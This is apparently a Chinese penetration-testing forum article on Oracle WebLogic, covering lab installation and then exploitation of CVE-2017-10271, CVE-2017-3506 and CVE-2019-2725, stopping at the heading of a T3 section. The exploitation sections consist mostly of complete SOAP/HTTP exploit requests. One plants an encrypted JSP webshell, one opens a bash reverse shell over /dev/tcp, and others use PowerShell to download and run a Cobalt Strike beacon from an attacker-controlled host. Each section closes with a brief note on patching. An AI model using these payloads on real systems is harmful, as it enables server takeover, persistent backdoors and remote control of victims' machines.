问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
weblogic中间件漏洞总结
渗透测试
### 一.weblogic简介 WebLogic是美国Oracle公司出品的一个application server确切的说是一个基于JAVAEE架构的中间件,BEA WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用...
### 一.weblogic简介 WebLogic是美国Oracle公司出品的一个application server确切的说是一个基于JAVAEE架构的中间件,BEA WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。 WebLogic Server具有标准和可扩展性的优点,对业内多种标准都可全面支持,包括EJB、JSP、Servlet、JMS、JDBC、XML(标准通用标记语言的子集)和WML,使Web应用系统的实施更为简单,并且保护了投资,同时也使基于标准的解决方案的开发更加简便,同时WebLogic Server以其高扩展的架构体系闻名于业内,包括客户机连接的共享、资源pooling以及动态网页和EJB组件群集。 默认端口: 7001 目前较为活跃的版本: ```php Weblogic 10.3.6.0 Weblogic 12.1.3.0 Weblogic 12.2.1.1 Weblogic 12.2.1.2 Weblogic 12.2.1.3 ``` ### 二.weblogic安装 下载地址:<https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html> weblogic最新的版本需要jdk1.8以上,如果jdk1.7或者以下,可能会安装不了,jdk1.6的话应该是10.3.6及以下。 #### weblogic 10.3.6安装 这里安装环境为win7   双击启动安装          <img src="<https://gitee.com/zgd1999128/img/raw/master/img/image-20210809110646798.png>" alt="image-20210809110646798" style="zoom: 50%;" /> 安装完成后自动出现快速启动页面    这里默认即可  这里我的是zcc12345  开发模式:该模式启用自动部署;生产模式:该模式关闭自动部署(MyEcipse版本不支持产品模式)    一直默认下一步之后点击创建   #### weblogic 10.3.6配置 进入该目录下,双击红框中的startWebLogic.cmd,启动weblogic  输入刚刚设置的weblogic用户名和密码 ```php weblogic zcc12345 ```  打开浏览器输入控制台url,进入控制台进行管理 ```php http://192.168.10.154:7001/console/ ```  用户名密码还是上面设置的weblogic/zcc12345 #### weblogic 12.1.3安装 12版本的安装需要在jdk7的环境下,这里我已经安装完成   官网下载安装包,官网链接:<https://www.oracle.com/middleware/technologies/weblogic-server-installers-downloads.html>  将下载好的安装包放入jdk的bin目录下,防止因环境变量带空格导致的错误,过程一直默认下一步即可  这里一定要以管理员身份运行,不然提取文件会失败 ```php java -jar fmw_12.1.3.0.0_wls.jar ```     接下来安装域 在电脑上找到Configuration Wizard,双击运行  选择下一步->下一步  输入口令,这里用户名默认,口令设置的是zcc12345  下一步   选本机IP      #### weblogic 12.1.3配置 进入该目录下启动,这里不再需要输入账号密码 ```php C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain ```   成功搭建,可正常访问。 ### 三.weblogic渗透总结 #### 1.XMLDecoder 反序列化漏洞 CVE-2017-10271 ##### 漏洞简介 Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。 ##### 影响版本 ```php 10.3.6.0 12.1.3.0.0 12.2.1.1.0 ``` ##### 验证漏洞 当访问该路径 /wls-wsat/CoordinatorPortType (POST),出现如下图所示的回显时,只要是在wls-wsat包中的皆受到影响,可以查看web.xml查看所有受影响的url,说明存在该漏洞;  ```php C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\wls-wsat\54p17w\war\WEB-INF ``` 进行该路径查看web.xml;   总结下来就是下面这些url会受到影响; ```php /wls-wsat/CoordinatorPortType /wls-wsat/RegistrationPortTypeRPC /wls-wsat/ParticipantPortType /wls-wsat/RegistrationRequesterPortType /wls-wsat/CoordinatorPortType11 /wls-wsat/RegistrationPortTypeRPC11 /wls-wsat/ParticipantPortType11 /wls-wsat/RegistrationRequesterPortType11 ``` ##### 漏洞复现 抓包,修改内容 ```php <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java><java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/zcc.jsp</string> <void method="println"> <string> <![CDATA[ <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%> ]]> </string> </void> <void method="close"/> </object></java></java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope> ```    实现Linux反弹shell的poc: ```php POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: x.x.x.x:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 637 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/x.x.x.x/4444 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope> ``` 实现win上线cs ```php POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.10.154:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 704 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>powershell</string> </void> <void index="1"> <string>-Command</string> </void> <void index="2"> <string>(new-object System.Net.WebClient).DownloadFile('http://192.168.10.65/zcc.exe','zcc.exe');start-process zcc.exe</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope> ``` cs生成后门木马  放在kali上,开启简易的http服务  powershell上线cs: ```php powershell -Command (new-object System.Net.WebClient).DownloadFile('http://192.168.10.65/zcc.exe','zcc.exe');start-process zcc.exe ```   成功上线cs ##### 安全防护 前往Oracle官网下载10月份所提供的安全补丁: <http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html> #### 2.XMLDecoder 反序列化漏洞 CVE-2017-3506 ##### 漏洞简介 cve-2017-10271与3506他们的漏洞原理是一样的,只不过10271绕过了3506的补丁,CVE-2017-3506的补丁加了验证函数,验证Payload中的节点是否存在object Tag。 ```php private void validate(InputStream is){ WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory(); try { SAXParser parser =factory.newSAXParser(); parser.parse(is, newDefaultHandler() { public void startElement(String uri, StringlocalName, String qName, Attributes attributes)throws SAXException { if(qName.equalsIgnoreCase("object")) { throw new IllegalStateException("Invalid context type: object"); } } }); } catch(ParserConfigurationException var5) { throw new IllegalStateException("Parser Exception", var5); } catch (SAXExceptionvar6) { throw new IllegalStateException("Parser Exception", var6); } catch (IOExceptionvar7) { throw new IllegalStateException("Parser Exception", var7); } } ``` ##### 影响版本 ```php 10.3.6.0 12.1.3.0 12.2.1.0 12.2.1.1 12.2.1.2 ``` ##### 漏洞复现 利用的poc: ```php <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/zcc3.jsp</string> <void method="println"> <string> <![CDATA[ <% out.print("zcc1 hello"); %> ]]> </string> </void> <void method="close"/> </object> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope> ```   ##### 安全防护 前往Oracle官网下载10月份所提供的安全补丁: <http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html> #### 3.wls-wsat反序列化远程代码执行漏洞 CVE-2019-2725 ##### 漏洞简介 此漏洞实际上是CVE-2017-10271的又一入口,CVE-2017-3506的补丁过滤了object;CVE-2017-10271的补丁过滤了new,method标签,且void后面只能跟index,array后面只能跟byte类型的class;CVE-2019-2725的补丁过滤了class,限制了array标签中的byte长度。 ##### 影响组件 ```php bea_wls9_async_response.war wsat.war ``` ##### 影响版本 ```php 10.3.* 12.1.3 ``` ##### 验证漏洞 访问 /\_async/AsyncResponseService,返回200则存在,404则不存在 查看web.xml得知受影响的url如下: 访问路径为: ```php C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\WEB-INF ```  ```php /_async/AsyncResponseService /_async/AsyncResponseServiceJms /_async/AsyncResponseServiceHttps /_async/AsyncResponseServiceSoap12 /_async/AsyncResponseServiceSoap12Jms /_async/AsyncResponseServiceSoap12Https ``` ##### 漏洞复现 访问该url,回显如下,说明存在漏洞  win上线cs的poc如下,这里exe用的是上面生成的: ```php <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing" xmlns:asy="http://www.bea.com/async/AsyncResponseService"> <soapenv:Header> <wsa:Action>xx</wsa:Action> <wsa:RelatesTo>xx</wsa:RelatesTo> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>powershell</string> </void> <void index="1"> <string>-Command</string> </void> <void index="2"> <string>(new-object System.Net.WebClient).DownloadFile('http://192.168.10.65/zcc1.exe','zcc1.exe');start-process zcc1.exe</string> </void> </array> <void method="start"/></void> </work:WorkContext> </soapenv:Header><soapenv:Body> <asy:onAsyncDelivery/> </soapenv:Body></soapenv:Envelope> ```   ##### 安全防护 1、升级本地JDK环境 2、及时安装官方补丁 #### 4.WebLogic T3协议反序列化命令执行漏洞 